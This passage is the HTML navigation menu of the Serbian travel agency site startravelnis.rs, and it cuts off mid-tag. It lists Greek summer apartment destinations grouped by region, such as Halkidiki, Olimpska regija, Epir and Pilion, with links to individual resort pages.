<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-none ubermenu-loc- ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " data-ubermenu-target="ubermenu-main-2"><i class="fa fa-bars"></i>Menu</a><nav id="ubermenu-main-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-left ubermenu-sub-indicators ubermenu-retractors-responsive"><ul id="ubermenu-nav-main-2" class="ubermenu-nav"><li id="menu-item-401" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-page-ancestor ubermenu-item-has-children ubermenu-item-401 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Grčka apartmani</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-401 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34486" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34486 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Kasandra</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34486 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34497" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34497 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-potidea/"><span class="ubermenu-target-title ubermenu-target-text">Nea Potidea</span></a></li><li id="menu-item-34501" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34501 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/"><span class="ubermenu-target-title ubermenu-target-text">Polihrono</span></a></li><li id="menu-item-34498" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/afitos/"><span class="ubermenu-target-title ubermenu-target-text">Afitos</span></a></li><li id="menu-item-34499" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kalitea/"><span class="ubermenu-target-title ubermenu-target-text">Kalitea</span></a></li><li id="menu-item-34503" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34503 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/pefkohori/"><span class="ubermenu-target-title ubermenu-target-text">Pefkohori</span></a></li><li id="menu-item-34500" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34500 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kriopigi/"><span class="ubermenu-target-title ubermenu-target-text">Kriopigi</span></a></li><li id="menu-item-34504" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34504 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/lutra/"><span class="ubermenu-target-title ubermenu-target-text">Lutra</span></a></li><li id="menu-item-34505" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34505 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-skioni/"><span class="ubermenu-target-title ubermenu-target-text">Nea Skioni</span></a></li><li id="menu-item-34502" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/hanioti/"><span class="ubermenu-target-title ubermenu-target-text">Hanioti</span></a></li><li id="menu-item-34506" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34506 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/skala-furka/"><span class="ubermenu-target-title ubermenu-target-text">Skala Furka</span></a></li><li id="menu-item-34507" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34507 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/siviri/"><span class="ubermenu-target-title ubermenu-target-text">Siviri</span></a></li></ul></li><li id="menu-item-34487" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34487 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Sitonija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34487 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34508" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34508 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/gerakini/"><span class="ubermenu-target-title ubermenu-target-text">Gerakini</span></a></li><li id="menu-item-34511" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34511 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/nikiti/"><span class="ubermenu-target-title ubermenu-target-text">Nikiti</span></a></li><li id="menu-item-34509" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34509 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/psakoudia/"><span class="ubermenu-target-title ubermenu-target-text">Psakoudia</span></a></li><li id="menu-item-34510" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34510 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/metamorfozis/"><span class="ubermenu-target-title ubermenu-target-text">Metamorfozis</span></a></li><li id="menu-item-34512" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34512 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/vurvuru-halkidiki-letovanje/"><span class="ubermenu-target-title ubermenu-target-text">Vurvuru</span></a></li><li id="menu-item-34513" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34513 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sarti/"><span class="ubermenu-target-title ubermenu-target-text">Sarti</span></a></li><li id="menu-item-34514" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34514 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sykia-beach/"><span class="ubermenu-target-title ubermenu-target-text">Sykia beach</span></a></li><li id="menu-item-34515" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34515 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/kalamici/"><span class="ubermenu-target-title ubermenu-target-text">Kalamici</span></a></li><li id="menu-item-34516" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34516 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/toroni/"><span class="ubermenu-target-title ubermenu-target-text">Toroni</span></a></li><li id="menu-item-34517" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34517 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/porto-koufo/"><span class="ubermenu-target-title ubermenu-target-text">Porto Koufo</span></a></li><li id="menu-item-34518" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34518 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/neos-marmaras/"><span class="ubermenu-target-title ubermenu-target-text">Neos Marmaras</span></a></li></ul></li><li id="menu-item-34491" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34491 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Atos</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34491 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34536" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34536 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/jerisos/"><span class="ubermenu-target-title ubermenu-target-text">Jerisos</span></a></li><li id="menu-item-34539" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34539 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/ammouliani/"><span class="ubermenu-target-title ubermenu-target-text">Ammouliani</span></a></li><li id="menu-item-34537" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34537 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/nea-roda/"><span class="ubermenu-target-title ubermenu-target-text">Nea Roda</span></a></li><li id="menu-item-34538" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/uranopolis/"><span class="ubermenu-target-title ubermenu-target-text">Uranopolis</span></a></li></ul></li><li id="menu-item-34488" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34488 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Regija Svetog Đorđa</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34488 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34519" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34519 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/"><span class="ubermenu-target-title ubermenu-target-text">Stavros</span></a></li><li id="menu-item-34520" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34520 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/vrasna/"><span class="ubermenu-target-title ubermenu-target-text">Vrasna</span></a></li><li id="menu-item-34521" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34521 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/nea-vrasna/"><span class="ubermenu-target-title ubermenu-target-text">Nea Vrasna</span></a></li><li id="menu-item-34522" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34522 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/asprovalta/"><span class="ubermenu-target-title ubermenu-target-text">Asprovalta</span></a></li><li id="menu-item-34523" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34523 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/ofrynio-beach/"><span class="ubermenu-target-title ubermenu-target-text">Ofrynio beach</span></a></li></ul></li><li id="menu-item-34489" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34489 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Solunska regija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34489 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34527" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34527 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-flogita/"><span class="ubermenu-target-title ubermenu-target-text">Nea Flogita</span></a></li><li id="menu-item-34524" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34524 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/agia-triada/"><span class="ubermenu-target-title ubermenu-target-text">Agia Triada</span></a></li><li id="menu-item-34525" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34525 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-kalikratia/"><span class="ubermenu-target-title ubermenu-target-text">Nea Kalikratia</span></a></li><li id="menu-item-34526" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34526 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-plagia/"><span class="ubermenu-target-title ubermenu-target-text">Nea Plagia</span></a></li><li id="menu-item-34528" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34528 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/dionisos-beach/"><span class="ubermenu-target-title ubermenu-target-text">Dionisos beach</span></a></li><li id="menu-item-34529" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34529 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-moudania/"><span class="ubermenu-target-title ubermenu-target-text">Nea Moudania</span></a></li></ul></li><li id="menu-item-34492" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34492 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Olimpska regija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34492 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34542" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34542 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/olympic-beach/"><span class="ubermenu-target-title ubermenu-target-text">Olympic Beach</span></a></li><li id="menu-item-34540" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/makrigialos/"><span class="ubermenu-target-title ubermenu-target-text">Makrigialos</span></a></li><li id="menu-item-34541" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34541 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/paralia/"><span class="ubermenu-target-title ubermenu-target-text">Paralia</span></a></li><li id="menu-item-34543" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34543 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/leptokaria/"><span class="ubermenu-target-title ubermenu-target-text">Leptokaria</span></a></li><li id="menu-item-34544" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34544 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/platamon/"><span class="ubermenu-target-title ubermenu-target-text">Platamon</span></a></li><li id="menu-item-34545" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34545 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/"><span class="ubermenu-target-title ubermenu-target-text">Nei Pori</span></a></li><li id="menu-item-34546" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34546 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/kokino-nero/"><span class="ubermenu-target-title ubermenu-target-text">Kokino Nero</span></a></li><li id="menu-item-106011" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-106011 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/velika/"><span class="ubermenu-target-title ubermenu-target-text">Velika</span></a></li><li id="menu-item-106010" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-106010 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/agiokampos/"><span class="ubermenu-target-title ubermenu-target-text">Agiokampos</span></a></li></ul></li><li id="menu-item-34493" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-page-ancestor ubermenu-item-has-children ubermenu-item-34493 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Epir</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34493 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34547" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34547 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/vrahos/"><span class="ubermenu-target-title ubermenu-target-text">Vrahos</span></a></li><li id="menu-item-34548" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-page-ancestor ubermenu-item-34548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/"><span class="ubermenu-target-title ubermenu-target-text">Sivota</span></a></li><li id="menu-item-34549" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34549 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/"><span class="ubermenu-target-title ubermenu-target-text">Parga</span></a></li></ul></li><li id="menu-item-34495" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34495 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/"><span class="ubermenu-target-title ubermenu-target-text">Pilion</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34495 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34553" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/milina/"><span class="ubermenu-target-title ubermenu-target-text">Milina</span></a></li><li id="menu-item-34554" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34554 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/kala-nera/"><span class="ubermenu-target-title ubermenu-target-text">Kala Nera</span></a></li></ul></li><li id="menu-item-34490" class="ubermenu-item ubermenu-item-type-post_type 